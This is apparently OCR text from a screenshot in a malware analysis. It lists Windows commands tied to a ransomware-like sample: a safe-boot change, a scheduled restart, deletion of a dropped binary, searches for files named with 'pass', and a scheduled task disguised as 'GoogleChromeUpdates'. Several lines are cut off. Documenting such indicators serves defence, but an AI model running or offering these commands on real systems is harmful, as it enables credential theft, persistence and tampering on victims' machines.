
cmd.exe /c bcdedit /set {default} safeboot network
“cmd.exe” /Q /C dir shutdown /r /t 600 dir
“cmd.exe” /Q /C del c:\Windows\Wininiw.exe
“cmd.exe” /C dir D:\ /s/b |findstr pass > C:\Windows\T
“cmd.exe” /C dir D:\ /s/b |grep pass > C:\Windows\Tem
“cmd.exe” /C dir C:\Windows\ /s/b |findstr .sz4 > C:\
cmd.exe /c schtasks /Create /F /RU Users /SC WEEKLY
“GoogleChromeUpdates” /TR
Wininiw.exe
[A-Z]{0-9}
.sz41